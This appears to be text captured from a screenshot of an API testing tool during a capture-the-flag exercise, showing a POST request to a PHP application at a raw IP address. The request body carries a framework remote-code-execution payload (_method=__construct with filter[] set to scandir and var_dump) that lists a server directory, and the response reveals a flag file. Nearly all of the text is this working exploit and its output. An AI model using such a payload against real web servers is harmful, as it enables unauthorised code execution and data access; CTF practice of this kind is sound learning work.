 POST http://101.71.29.5:10021/public/index.php?safe_key=easy_pentesnt_is_s0fun&s=capcha
Params Authorization Headers (11) Body Pre-request Script Tests Settings
none form-data x-www-form-urlencoded raw binary GraphQL BETA JSON
1 _method=__construct&method=get&filter[]=scandir&filter[]=var_dump&server[]=-1&get[]=/home
Body Cookies Headers (5) Test Results Status: 40
Pretty Raw Preview Visualize BETA
array(3) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(15) "flag_1sh3r3.txt" }